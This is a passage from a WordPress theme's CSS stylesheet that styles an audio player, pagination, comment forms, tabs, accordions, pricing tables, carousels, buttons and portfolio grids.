	background: url(assets/img/jplayer_bg.png) repeat-x;
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	-moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
}

div.jp-type-single div.jp-interface { height: 30px; }

div.jp-interface ul.jp-controls {
	margin: 0;
	padding: 0;
	list-style-type: none;
}

div.jp-interface ul.jp-controls li { display: inline; }

div.jp-interface ul.jp-controls a {
	position: absolute;
	overflow: hidden;
	text-indent: -9999px;
}

a.jp-play,
a.jp-pause {
	z-index: 1;
	width: 33px;
	height: 30px;
	outline: none;
}

div.jp-type-single a.jp-play,
div.jp-type-single a.jp-pause {
	top: 0;
	left: 0;
}

a.jp-play { background: url("assets/img/jplayer-black-and-yellow.png") 0 0 no-repeat; }

a.jp-play:hover { background: url("assets/img/jplayer-black-and-yellow.png") -33px 0 no-repeat; }

a.jp-pause {
	display: none;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -30px no-repeat;
}

a.jp-pause:hover { background: url("assets/img/jplayer-black-and-yellow.png") -33px -30px no-repeat; }

div.jp-progress-container {
	position: absolute;
	top: 0;
	left: 34px;
	padding: 12px 10px;
	width: 225px;
	height: 6px;
}

div.jp-progress {
	position: absolute;
	overflow:hidden;
}

div.jp-type-single div.jp-progress {
	padding: 1px;
	width: 223px;
	height: 7px;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -192px repeat-x ;
}

.single div.jp-type-single div.jp-progress { width: 411px; }

div.jp-seek-bar {
	width: 0px;
	height: 5px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -163px repeat-x;
	cursor: pointer;
}

div.jp-play-bar {
	width: 0px;
	height: 5px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	background: url("assets/img/jplayer-black-and-yellow.png") 0 -133px repeat-x ;
}

/*The seeking class is added/removed inside jPlayer
div.jp-seeking-bg {
	background: url("pbar-ani.gif");*/

	div.jp-volume-bar-container {
		position: absolute;
		top: 0;
		right: 20px;
		padding: 12px 10px;
		width: 40px;
		height: 6px;
	}

	div.jp-volume-bar {
		position: relative;
		overflow: hidden;
		width: 40px;
		height: 9px;
		background: url("assets/img/jplayer-black-and-yellow.png") 0 -192px repeat-x;
		cursor: pointer;
	}

	div.jp-type-single div.jp-volume-bar {
		top: 0;
		left: 18px;
	}

	div.jp-volume-bar-value {
		margin: 1px;
		width: 0px;
		height: 5px;
		-webkit-border-radius: 1px;
		-moz-border-radius: 1px;
		border-radius: 1px;
		background: url("assets/img/jplayer-black-and-yellow.png") 0 -133px repeat-x;
	}

	a.jp-mute,
	a.jp-unmute {
		top: 9px;
		right: 60px;
		z-index: 1;
		width: 17px;
		height: 13px;
		outline: none;
	}

	.seperator-first,
	.seperator-second {
		position: absolute;
		left: 32px;
		width: 2px;
		height: 30px;
		background:url(assets/img/seperator.png) no-repeat left;
	}

	.seperator-second {
		right:90px;
		left:auto;
	}

	a.jp-mute { background: url("assets/img/jplayer-black-and-yellow.png") -10px -68px no-repeat; }

	a.jp-mute:hover { background: url("assets/img/jplayer-black-and-yellow.png") -43px -68px no-repeat; }

	a.jp-unmute {
		display: none;
		background: url("assets/img/jplayer-black-and-yellow.png") -10px -98px no-repeat;
	}

	a.jp-unmute:hover { background: url("assets/img/jplayer-black-and-yellow.png") -43px -98px no-repeat; }

	div.jp-jplayer { background-color: #292a2b; }




	/* Pagination */
	.tw-portfolio .pagination{
		text-align: left;
	}
	.pagination{
		margin: 0;
	}
	.pagination ul{
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.tw-pagination.pagination ul>li>a, .tw-pagination.pagination ul>li>span{
		margin-left: 5px;
		padding: 0;
		width: 28px;
		height: 28px;
		border: 2px solid #d6d6d6;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		color: #d6d6d6;
		text-align: center;
		text-align: center;
		font-weight: bold;
		line-height: 28px;
	}
	.pagination ul>li>a.current, .pagination ul>li>span.current, .pagination ul>li>a:hover{
		border-color: #2dcb73;
		background: #fff;
		color: #2dcb73;
	}




	/* Comment Form Styling */
	#comments {
		margin-top: 50px;
	}
	.comment-form-author,.comment-form-email{
		float: left;
	}
	.comment-form-comment{
		width: 65%;
		float: left;
	}
	p.form-submit,.comment-form-author{
		float: right;
		width: 30%;
	}
	p.form-submit input{
		width: 226px;
		text-transform: uppercase;
	}
	#commentform input[type="text"], .comment-form-comment textarea{
		-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
		-moz-box-sizing: border-box;    /* Firefox, other Gecko */
		box-sizing: border-box;         /* Opera/IE 8+ */
		margin-bottom: 0;
		padding: 20px;
	}
	#commentform{
		width: 100%;
		display: inline-block;
	}
	.comment-form-comment textarea{
		display: inline-block;
		margin-bottom: 20px;
		padding: 15px 20px;
		width:100%;
		border-radius: 0;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		box-shadow:none;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
	}
	#reply-title,.comment-title{
		margin-bottom: 20px;
		font-size: 16px;
	}
	.comment-title{
		margin-bottom: 25px;
	}
	.comment-author img {
		display: block;
		float: left;
		margin: 0 30px 30px 0;
		width: 70px;
		height: 70px;
	}
	.comment-meta{
		position: relative;
		top: -3px;
		color: #222222;
		font-weight: bold;
	}
	.comment-meta span.comment-replay-link{
		position: absolute;
		right: 0;
	}
	.comment-meta span a{
		font-weight: bold;
	}
	.comment-body {
		position: relative;
		margin-bottom: 25px;
		margin-left: 100px;
	}
	.comment-list
	.comment-block .comment-block {
		margin-left: 29px;
		padding-left: 50px;
		border-left: 1px solid #E5E5E5;
	}
	.comment-author{
		margin-bottom: 5px;
	}
	.comment-block .comment{
		position: relative;
		float: left;
		margin-bottom: 30px;
		width: 100%;
		border-bottom: 1px dotted #DDD;
	}

	.commentlist .bypostauthor { }
	#fbcomments, .fb-comments, .fb-comments iframe[style], .fb-comments span {
		width: 100% !important;
	}


	/* ------------ PAGE BUILDER ELEMENTS --------------- */


	/* 07. Callout */
	.span9 .tw-callout.with-button .callout-text{
		padding-right: 200px;
	}
	.tw-callout.with-button .callout-text{
		position: relative;
		padding-right: 250px;
	}
	.tw-callout h1{
		color: #222222;
		font-weight: bold;
		font-size: 24px;
	}
	.tw-callout a{
		color: #2dcb73;
	}
	.tw-callout p{
		font-size: 13px;
	}
	.callout-text>a.btn{
		position: absolute;
		top: 50%;
		right: 0;
		margin: -24px 0 0;
		text-transform: uppercase;
	}

	/* 06. Service Box */
	.tw-service-box{
		padding-bottom: 30px;
	}
	.left-service{
		display: inline-block;
	}
	.tw-service-box:last-child{
		padding-bottom: 0;
	}
	.tw-service-box .tw-service-icon{
		display: block;
		margin-bottom: 30px;
		text-align: center;
	}
	.tw-service-box.left-service .tw-service-icon{
		float: left;
	}
	.tw-service-box .tw-service-icon.pull-left,.tw-service-box .tw-service-icon.pull-right{
		margin-bottom: 10px;
	}
	.tw-service-box .tw-service-content.desc_unstyle{
		text-align:inherit;
	}
	.tw-service-box .tw-service-content{
		text-align: center;
	}
	.tw-service-box .tw-service-content p a:hover{
		color: #222;
	}
	.tw-service-box h3{
		margin-bottom: 20px;
		color: #2f2f2f;
		font-weight: bold;
		line-height: 1;
	}
	.tw-service-content p a{
		display: inline-block;
		padding: 9px 20px;
		border: 2px solid #d6d6d6;
		text-transform: uppercase;
		color: #aaa;
		font-weight: bold;
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
	}
	.tw-service-content h3 a{
		color: #aaa;
	}
	.tw-service-content h3 a:hover{
		color: #2f2f2f;
	}
	.tw-service-content p:last-child{
		margin-bottom: 0;
	}
	.tw-font-awesome{
		display: inline-block;
	}
	.tw-font-awesome.circle{
		-moz-border-radius: 1500px;
		border-radius: 1500px;
		-wenkit-border-radius: 1500px;
	}

	/* 11. Accordion Bootstrap Modify ThemeWaves */

	.accordion-heading .accordion-toggle{
		position: relative;
		background-color: #2dcb73;
		color: #FFF;
		text-transform: uppercase;
		font-weight: bold;
	}
	.accordion-heading .accordion-toggle span.tw-check{
		float: right;
		margin-top: -8px;
		padding: 8px 0 8px 15px;
	}
	.accordion-heading .accordion-toggle span.tw-check .icon-plus,.accordion-heading .accordion-toggle.active span.tw-check .icon-minus{
		display: inline-block;
		color: #fff;
		font-size: 10px;
	}
	.accordion-heading .accordion-toggle span.tw-check .icon-minus,.accordion-heading .accordion-toggle.active span.tw-check .icon-plus{
		display: none;
	}
	.accordion-heading .accordion-toggle.active span.tw-check{
		color: #fff;
	}
	.accordion-group{
		margin-bottom: 5px;
		border: none;
		-webkit-border-radius: 0px;
		-moz-border-radius: 0px;
		border-radius: 0px;;
	}
	.accordion-group:last-child{
		margin-bottom: 0;
	}
	.accordion-inner{
		padding: 20px 0px;
		border-top: none;
	}
	.accordion-inner p:last-child{
		margin-bottom: 0;
	}




	/* Tab Top and Below Side */

	.nav-tabs>li>a,.tabs-below>.nav-tabs>li>a{
		padding: 0 20px;
		border: none;
		-webkit-border-radius:0;
		-moz-border-radius: 0;
		border-radius: 0;
		background: #2dcb73;
		color: #fff;
	}
	.tabs-top .nav li a span{
		margin-left: 10px;
	}
	.nav-tabs>li.active>a,.nav-tabs>li.active>a i{
		color: #2f2f2f;
	}
	.nav-tabs>li>a span,.nav-tabs>li>a i{
		display: inline-block;
		padding: 20px 0;
		color: #fff;
		font-weight: bold;
	}
	.tabs-left>.nav-tabs>li a i, .tabs-right>.nav-tabs>li a i{
		padding: 0;
	}
	.nav-tabs>li.active>a span{
		color: #333;
	}
	.nav-tabs>li>a, .nav-pills>li>a{
		margin-right: -1px;
	}
	.nav-tabs>.active>a, .nav-tabs>.active>a:hover, .nav-tabs>.active>a:focus{
		border: none;
		border-bottom-color: transparent;
		background: #f6f6f6;
	}
	.nav-tabs>li>a:hover, .nav-tabs>li>a:focus, .tabs-left>.nav-tabs>li>a:hover, .tabs-left>.nav-tabs>li>a:focus, .tabs-right>.nav-tabs>li>a:hover, .tabs-right>.nav-tabs>li>a:focus {
		border-color: #dddddd;
	}
/*.nav>li>a:hover, .nav>li>a:focus{
	background-color: transparent;*/
	.nav-tabs{
		margin: 0;
		border-bottom: 0;
	}
	.tab-content{
		padding: 20px;
		min-height: 100px;
		-webkit-border-radius: 0 0 3px 3px;
		-moz-border-radius: 0 0 3px 3px;
		border-radius: 0 0 3px 3px;
		background: #f6f6f6;
	}
	.tab-content .tab-pane p:last-child {
		margin-bottom: 0;
	}
	.tabs-below>.nav-tabs>.active>a, .tabs-below>.nav-tabs>.active>a:hover, .tabs-below>.nav-tabs>.active>a:focus{
		border: 1px solid #dddddd;
		border-top-color: transparent;
	}
	.tabs-below>.nav-tabs>li>a:hover, .tabs-below>.nav-tabs>li>a:focus{
		border-top-color: transparent;
		border-bottom-color: #dddddd;
	}
	.tabs-below>.nav-tabs{
		border-top: none;
	}
	/* Tab Left and Right Side */
	.tabs-left .tab-content,.tabs-right .tab-content{
		margin: 0;
	}
	.tabs-left>.nav-tabs{
		margin-right: -1px;
	}
	.tabs-right>.nav-tabs{
		margin-left: -1px;
	}
	.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a{
		padding: 20px 10px;
		min-width: 15px;
	}
	.tabs-left>.tab-content, .tabs-right>.nav-tabs>li>a{
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.tabs-right>.tab-content, .tabs-left>.nav-tabs>li>a{
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.tabs-left>.nav-tabs>li>a, .tabs-right>.nav-tabs>li>a{
		margin-bottom: 0;
	}
	.tabs-left>.nav-tabs>li>a span,.tabs-right>.nav-tabs>li>a span{
		padding: 0 15px;
	}
	#page-title .container{
		padding: 0 10px;
	}




	/* ------------ Pricing table --------------- */

	.tw-pricing-col {
		float: left;
	}
	.tw-pricing-four {
		width: 25%;
	}

	/* Table */
	table{
		width:100%;
		border-spacing:0;
		border-collapse:collapse;
		background-color:transparent;
	}
	table th,table td{
		padding:8px;
		/*border-top:1px solid #f0f0f0;*/
		vertical-align:top;
		text-align:left;
		line-height:20px;
	}
	table th{
		font-weight:bold;
	}
	table thead th{
		vertical-align:bottom;
	}
	table caption + thead tr:first-child th,table caption + thead tr:first-child td,table colgroup + thead tr:first-child th,table colgroup + thead tr:first-child td,table thead:first-child tr:first-child th,table thead:first-child tr:first-child td{border-top:0;}
	table tbody + tbody{
		border-top:2px solid #dddddd;
	}

	/* ------------ Twitter --------------- */
	#sidebar aside.widget ul.jtwt { position: relative; list-style: none;}
	#footer aside.widget ul.jtwt li,ul.jtwt li, .twitter-follow { margin-bottom: 0px; margin-left: 36px; line-height: 20px;}
	#sidebar aside.widget ul.jtwt li{margin-left:15px;}
	#sidebar aside.widget ul.jtwt li:before,#footer aside.widget ul.jtwt li:before,ul.jtwt li:before{
		position: absolute;
		left: 0;
		display: inline-block;
		margin-top: 2px;
		color: #8d8d8d;
		content: "\f099";
		text-decoration: inherit;
		font-size: 16px;
		font-family: FontAwesome;
		speak: none;
	}
	aside.widget ul.jtwt li:last-child { margin-bottom: 0px; }
	.jtwt_loader { font-weight: bold; }
	.jtwt_picture { float: left; margin-right: 10px; }
	a.jtwt_date { display: none; font-size: 12px;}


	/* 08. Carousel Elements with Portfolio and Partnerss */

	.caroufredsel_wrapper{
		margin: 0 !important;
	}
	.list_carousel {
		position: relative;
		margin: 0 -15px !important;
	}
	.list_carousel li {
		position: relative;
		display: block;
		float: left;
		margin: 0 15px;
		padding: 0;
		width: 270px;
		height: auto;
	}
	.list_carousel li:hover .carousel-meta{
		background: #2f2f2f;
	}
	.list_carousel li .carousel-content h3:hover a{
		color: #2dcb73;
	}
	.list_carousel > .carousel-arrow {
		position: absolute;
		top: -65px;
		right: 15px;
		height: 32px;
	}
	ul.tw-carousel {
		margin-left: 0;
	}
	.tw-carousel-portfolio li img,.tw-portfolio .loop-image img{
		width: 100%;
	}

	/* ThemeWaves Carousel */
	.carousel-meta {
		padding: 8px 15px;
		background: #2dcb73;
	}
	.carousel-meta>div,.carousel-meta>div a {
		display: inline-block;
		color: #fff;
		font-weight: bold;
	}
	.carousel-meta>div i{
		margin-right: 5px;
	}
	.carousel-meta>div {
		margin-right: 10px;
	}
	.carousel-content {
		position: relative;
	}
	.carousel-content .carousel-arrow {
		position: static;
	}
	.carousel-video{
		overflow: hidden;
	}
	.carousel-video iframe{
		height: auto;
	}

	/* Partners Carousel */

	.tw-carousel-partner.list_carousel{
		margin: 0 !important;
	}
	.tw-carousel-partner.list_carousel li{
		margin: 0;
		padding: 20px;
		width: 130px;
		border-right: 1px solid #dddddd;
		text-align: center;
	}
	.tw-carousel-partner .carousel-arrow{
		right: 0;
	}
	.tw-carousel-partner .caroufredsel_wrapper{
		border: solid 1px #dddddd;
		border-right: none;
	}

	/* Post Carousel */

	.tw-carousel-post .carousel-content h3{
		margin: 10px 0;
		font-size: 16px;
	}
	.tw-carousel-post .carousel-content h3 a{
		color: #2f2f2f;
	}
	.tw-carousel-post.list_carousel li{
		width: 370px;
	}

	/* Twitter Carousel */
	.tw-carousel-twitter{
		padding: 0 30px !important;
	}
	.tw-carousel-twitter ul.jtwt li:before{
		display: none;
	}
	.tw-carousel-twitter ul.jtwt li, .tw-carousel-twitter .twitter-follow{
		margin-top: 5px;
		margin-left: 15px;
		text-align: center;
	}
	.tw-carousel-twitter .twitter-follow,.tw-carousel-twitter ul.jtwt li span a{
		font-weight: bold;
	}
	.tw-carousel-twitter .twitter-follow span{
		font-weight: normal;
	}
	.tw-carousel-twitter .twitter-follow a{

	}
	.tw-carousel-twitter ul.jtwt li span{
		display: inline-block;
		margin-bottom: 5px;
		font-size: 16px;
	}
	.tw-carousel-twitter.list_carousel li{
		width: 100%;
	}
	.tw-carousel-twitter .carousel-arrow{
		position: absolute;
		top: 50%;
		right: 0;
		z-index: 1;
		margin-top: -10px;
		width: 100%;
	}
	.tw-carousel-twitter .carousel-arrow .carousel-prev{
		position: absolute;
		left:0;
	}
	.tw-carousel-twitter .carousel-arrow .carousel-next{
		position: absolute;
		right:0;
	}
	.tw-carousel-twitter .icon-twitter{
		display: block;
		margin-bottom: 10px;
		text-align: center;
		font-size: 42px;
	}

	/* 17. Alert */

	.alert{
		position: relative;
		margin-bottom: 4px;
		padding: 11px 40px 11px 40px;
		border: none;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
		background-color: #fd9638;
		color: #fff;
		text-shadow: none;
	}
	.alert:last-child{
		margin-bottom: 0;
	}
	.alert .close{
		top: 1px;
		text-shadow: none;
	}
	.alert-danger, .alert-error{
		background-color: #f25656;
	}
	.alert-success{
		background-color: #35d05a;
	}
	.alert-info{
		background-color: #4fc7ed;
	}
	.alert i{
		position: absolute;
		top: 13px;
		left: 15px;
		width: 16px;
		height: 16px;
		font-size: 16px;
	}

	/* 18. Progress Bar */

	.progress{
		position: relative;
		margin-bottom: 5px;
		height: 100%;
		-webkit-border-radius: 14px 0 0 14px;
		-moz-border-radius: 14px 0 0 14px;
		border-radius: 14px 0 0 14px;
		background: #f6f6f6;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
	}
	.progress span{
		position: absolute;
		right: 0;
		padding: 0 6px;
		background: #AAA;
		color: #FFF;
		letter-spacing: -1px;
		font-weight: bold;
		line-height: 28px;
	}
	.progress span:before {
		position: absolute;
		top: 50%;
		left: -4px;
		margin-top: -5px;
		border-top: 5px solid rgba(0, 0, 0, 0);
		border-right: 5px solid #AAA;
		border-bottom: 5px solid rgba(0, 0, 0, 0);
		content: '';
	}
	.progress .bar{
		padding: 4px 20px 4px 20px;
		-webkit-border-radius: 14px 0 0 14px;
		-moz-border-radius: 14px 0 0 14px;
		border-radius: 14px 0 0 14px;
		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		box-shadow: none;
		text-align: left;
		text-shadow: none;
		font-weight: bold;
		font-size: 13px;
		filter:none;
	}
	.progress .bar.tw-bi{
		background-image: none;
	}
	.progress-striped .bar{
		-webkit-background-size: 50px 50px;
		-moz-background-size: 50px 50px;
		-o-background-size: 50px 50px;
		background-size: 50px 50px;
	}

	/* ------------ Button --------------- */

	a.btn,#footer a.btn{
		color: #fff;
	}
	.btn{
		display:inline-block;
		margin: 0 10px 10px 0;
		padding: 14px 20px;
		background: #2dcb73;
		font-weight: bold;
		font-size: 13px;
		font-family: "Montserrat","Helvetica Neue",Helvetica,Arial,sans-serif;
		line-height: 1;
		*display:inline;
		*zoom:1;
		position: relative;
		text-transform: uppercase;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}
	.btn span {
		position: absolute;
		z-index: -1;
		-webkit-transition: all 0.3s;
		-moz-transition: all 0.3s;
		transition: all 0.3s;
	}
	.btn.rounded, .btn.rounded span{
		overflow: hidden;
		-webkit-border-radius: 8px;
		-moz-border-radius: 8px;
		border-radius: 8px;
	}
	
	.btn:hover{
		color: #fff;

	}
	
	.btn-flat:hover {
		color: #fff !important;
		background: #335F21 !important;
	}
	
	/* Button 6a */
	.btn-flat {
		border: 2px solid;
		background: #fff !important;
		color: #335F21 !important;
	}
	.btn-flat.btn-hover2 {
		border: 2px dashed;
	}
	.btn-flat.btn-hover3 {
		border: 2px dotted;
	}
	.btn-flat.btn-hover4 {
		border: 4px double;
	}
	.btn-flat.btn-hover5 {
		border: 2px groove;
	}
	.btn-flat.btn-hover6 {
		border: 2px ridge;
	}

	a.btn-border{
		border: 2px solid #aaa;
		background: none;
		color: #aaa;
		z-index: 2;
	}
	.btn-border:hover {
		color: #fff !important;
	}
	/* Button 1a */
	.btn-border span {
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: 0;
	}
	.btn-border:hover span {
		opacity: 1;
	}

	/* Button 1b */
	.btn-border.btn-hover2 span {
		width: 100%;
		height: 0;
		top: 0;
		left: 0;
	}
	.btn-border.btn-hover2:hover span {
		height: 100%;
	}

	/* Button 1c */
	.btn-border.btn-hover3 span {
		width: 0%;
		height: 100%;
		top: 0;
		left: 0;
	}
	.btn-border.btn-hover3:hover span {
		width: 100%;
	}

	/* Button 1d */
	.btn-border.btn-hover4 {
		overflow: hidden;
	}
	.btn-border.btn-hover4 span {
		width: 0;
		height: 103%;
		top: 50%;
		left: 50%;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%);
		-moz-transform: translateX(-50%) translateY(-50%);
		-ms-transform: translateX(-50%) translateY(-50%);
		transform: translateX(-50%) translateY(-50%);
	}
	.btn-border.btn-hover4:hover span {
		width: 90%;
		opacity: 1;
	}

	/* Button 1e */
	.btn-border.btn-hover5 {
		overflow: hidden;
	}
	.btn-border.btn-hover5 span {
		width: 100%;
		height: 0;
		top: 50%;
		left: 50%;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		-moz-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		-ms-transform: translateX(-50%) translateY(-50%) rotate(45deg);
		transform: translateX(-50%) translateY(-50%) rotate(45deg);
	}
	.btn-border.btn-hover5:hover span {
		height: 200%;
		opacity: 1;
	}

	/* Button 1f */
	.btn-border.btn-hover6 {
		overflow: hidden;
	}
	.btn-border.btn-hover6 span {
		width: 101%;
		height: 0;
		top: 50%;
		left: 50%;
		background: #fff;
		opacity: 0;
		-webkit-transform: translateX(-50%) translateY(-50%);
		-moz-transform: translateX(-50%) translateY(-50%);
		-ms-transform: translateX(-50%) translateY(-50%);
		transform: translateX(-50%) translateY(-50%);
	}
	.btn-border.btn-hover6:hover span {
		height: 70%;
		opacity: 1;
	}
	.btn-small{
		padding:12px;
		font-size: 11px;
	}
	.btn-large{
		padding: 18px 20px;
		font-size: 16px;
	}

	.royalSlider a.btn-large{
		margin: 0px !important;
	}

	.royalSlider .nht-home-button {
		margin-top: 10px;
		text-align: right;
	}

	.inf_slider>div.container>div.row>div.span12 {
		width: 100% !important;
		margin-left: 0px !important;
	}

	.inf_slider>div.container, .inf_slider>div.container>div.row>div.span12 {
		width: 100% !important;
		margin-left: 0px !important;
	}

	.rsDefaultInv.rsHor .rsArrowLeft .rsArrowIcn {
		margin-left: 3px;
	}

	.inf_data {
		display: block !important;
		margin-left: 0px !important;
		margin-right: 0px !important;
	}

	/* Label */
	.label {
		padding: 1px 4px;
		background-color: #00bef2;
		text-shadow: none;
		line-height: 1.6;
		font-size: 13px;
		border-radius: 0;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
	}


	/* Dropcaps */
	.tw-dropcap {
		float: left;
		margin-top: 5px;
		margin-right: 20px;
		padding: 17px 20px;
		background-color: #2dcb73;
		color: #FFF;
		text-transform: uppercase;
		font-weight: bold;
		font-size: 24px;
		line-height: 1;
	}
	.tw-dropcap.cap_circle{
		-moz-border-radius: 50%;
		border-radius: 50%;
		-wenkit-border-radius: 50%;
	}
	.tw-dropcap.cap_border{
		border: 2px solid #2dcb73;
		background-color: transparent;
	}


	/* Price Block */
	.tw-pricing {
		width: 100%;
	}
	.tw-pricing-two {
		width: 50%;
	}
	.tw-pricing-three {
		width: 33.333%;
	}
	.tw-pricing-four {
		width: 25%;
	}
	.tw-pricing-five {
		width: 20%;
	}
	.tw-pricing-col {
		float: left;
		background: #f6f6f6;
	}
	.tw-pricing p,.tw-pricing .tt-button,.tw-pricing ul {
		margin-bottom: 0px;
	}
	.tw-pricing-box {
		text-align: center;
	}
	.tw-pricing-bottom ul li {
		padding: 10px 15px;
	}
	.tw-pricing-top{
		margin: 0 40px 20px;
		padding: 25px 0;
		border-bottom: 1px solid #d6d6d6;
	}
	.tw-pricing-header{
		padding: 15px;
		background: #2dcb73;
	}
	.tw-pricing-footer{
		padding: 20px 40px 30px;
	}
	.tw-pricing-footer a{
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		margin: 0;
		padding: 15px 20px;
		width: 100%;
		color: #fff;
		text-align: center;
	}
	.tw-pricing-header h1 {
		margin-bottom: 0px;
		color: #fff;
		font-size: 16px;
		line-height: 1;
	}
	.tw-pricing-top>span:first-child {
		color: #2f2f2f;
		font-weight: bold;
		font-size: 38px;
		line-height: 1;
	}
	.tw-pricing-top>span:last-child {
		position: relative;
		margin-left: 4px;
	}
	.tw-pricing-top span span {
		position: absolute;
		top: -20px;
		color: #2f2f2f;
		font-weight: bold;
		font-size: 18px;
	}
	.tw-pricing-bottom ul {
		margin: 0 20px;
		list-style: none;
	}
	.tw-pricing-bottom p {
		padding: 10px 20px;
	}

	/* Testimonials */
	.tw-testimonials{
		position: relative;
	}
	.tw-testimonials .carousel-arrow{
		position: static;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev, .tw-testimonials .carousel-arrow a.carousel-next{
		position: absolute;
		right: 0;
		margin: 0;
		width: 32px;
		height: 49.9%;
		border: 0;
		background: #aaaaaa;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev:hover, .tw-testimonials .carousel-arrow a.carousel-next:hover{
		background-color: #2dcb73;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev i, .tw-testimonials .carousel-arrow a.carousel-next i{
		position: absolute;
		top: 50%;
		color: #fff;
		margin-top: -4px;
		margin-left: -4px;
	}
	.tw-testimonials .carousel-arrow a.carousel-prev{
		top: 0;
	}
	.tw-testimonials .carousel-arrow a.carousel-next{
		bottom: 0;
	}
	.tw-testimonials ul{
		margin: 0;
		list-style: none;
	}
	.tw-testimonials .testimonial-author{
		float: left;
		width: 70px;
		height: 70px;
	}
	.testimonial-item {
		padding: 30px;
		background: #f6f6f6;
	}
	.testimonial-content {
		margin-top: -7px;
		margin-left: 100px;
		padding-right: 32px;
		color: #aaaaaa;
	}
	.testimonial-content p, .testimonial-content p a{
		margin: 0;
		color: #2f2f2f;
		font-weight: bold;
	}
	.tw-testimonials>.caroufredsel_wrapper>ul>li{
		display: inline-block;
	}


	/* Portfolio Styling */

	.tw-portfolio .tw-filter ul{
		margin-bottom: 0;
		text-transform: uppercase;
		font-weight: bold;
		line-height: 1;
	}
	.tw-filter ul li{
		padding: 0;
		line-height: 1;
	}
	.tw-filter ul li:after{
		padding: 0 10px;
		content: '/';
	}
	.tw-filter ul li:last-child:after{
		display: none;
	}
	
	/* Bob: change the color to raize the ratio*/
	.tw-filter ul li a{
		color: #585858;
	}
	.tw-filter ul li a:hover, .tw-filter ul li a.selected{
		color: #222;
		font-weight: bold;
	}
	#main .tw-portfolio article.tw_portfolio,#main .tw-portfolio .tw-pagination{
		margin-bottom: 40px;
	}
	#main .related_portfolios {
		margin-top: 0;
	}
	#main .related_portfolios .tw-portfolio article.tw_portfolio {
		margin-bottom: 0px;
		margin-top: 0px;
	}
	.tw-portfolio article.tw_portfolio p, .tw-portfolio article.tw_portfolio div.jp-audio, .tw-portfolio article.tw_portfolio div.jp-video {
		margin-bottom: 0;
	}
	.tw-portfolio article.tw_portfolio iframe {
		height: auto;
	}
	.tw-portfolio article.tw_portfolio .video-height iframe {
		height: 100%;
	}
	.tw-portfolio article.tw_portfolio p iframe{
		margin-bottom: -5px;
	}
	.portfolio-content{
		position: relative;
		padding:15px 20px;
		background: #f6f6f6;
	}
	h2.portfolio-title{
		width: 85%;
		display: inline-block;
		margin: 0;
		font-size: 13px;
	}
	h2.portfolio-title a{
		color: #2f2f2f;
	}
	h2.portfolio-title a:hover{
		color: #2dcb73;
	}
	article.single-portfolio iframe{
		width: 100%;
	}
	article.single-portfolio .meta-cat i{
		padding-right: 5px;
	}
	article.single-portfolio .meta-cat a, article.single-portfolio .meta-fav span{
		color: #2f2f2f;
		font-weight: bold;
	}
	article.single-portfolio .meta-cat{
		margin-bottom: 20px;
	}
	article.single-portfolio .likeit{
		position: static;
		display: inline-block;
		margin-bottom: 20px;
		float: none;
	}

	.tw-pagination.pagination ul>li>a.selected{
		background: #2dcb73;
		color: #fff;
	}
	.likeit {
		top: 15px;
		position: absolute;
		right: 15px;
		cursor: pointer;
	}
	.likeit i {
		padding-right: 5px;
	}
	.likeit:hover, .likeit.liked {
		color: #fe4743; /* Not included theme_css*/
	}
	a.live-preview{
		border: 2px solid #2dcb73;
		color: #2dcb73;
	}

	/* Isotope CSS3 transitions */

	.isotope,
	.isotope .isotope-item {
		-webkit-transition-duration: 0.8s;
		-moz-transition-duration: 0.8s;
		-ms-transition-duration: 0.8s;
		-o-transition-duration: 0.8s;
		transition-duration: 0.8s;
	}

	.isotope {
		-webkit-transition-property: height, width;
		-moz-transition-property: height, width;
		-ms-transition-property: height, width;
		-o-transition-property: height, width;
		transition-property: height, width;
	}

	.isotope .isotope-item {
		-webkit-transition-property: -webkit-transform, opacity;
		-moz-transition-property:    -moz-transform, opacity;
		-ms-transition-property:     -ms-transform, opacity;
		-o-transition-property:      -o-transform, opacity;
		transition-property:         transform, opacity;
	}

	/**** disabling Isotope CSS3 transitions ****/

	.isotope.no-transition,
	.isotope.no-transition .isotope-item,
	.isotope .isotope-item.no-transition {
		-webkit-transition-duration: 0s;
		-moz-transition-duration: 0s;
		-ms-transition-duration: 0s;
		-o-transition-duration: 0s;
		transition-duration: 0s;
	}
	/* Theme Boxed Layout Style*/
	.theme-boxed{
		margin: 0px auto;
		width: 1200px;
		background: #FFF;
	}
	.ie8 .theme-boxed{
		width: 1000px;
	}
	/* Scroll Up Style */
	#scrollUp {
		position: fixed;
		right: 30px;
		bottom: 30px;
		display: none;
		width: 50px;
		height: 50px;
		-webkit-border-radius: 3px;
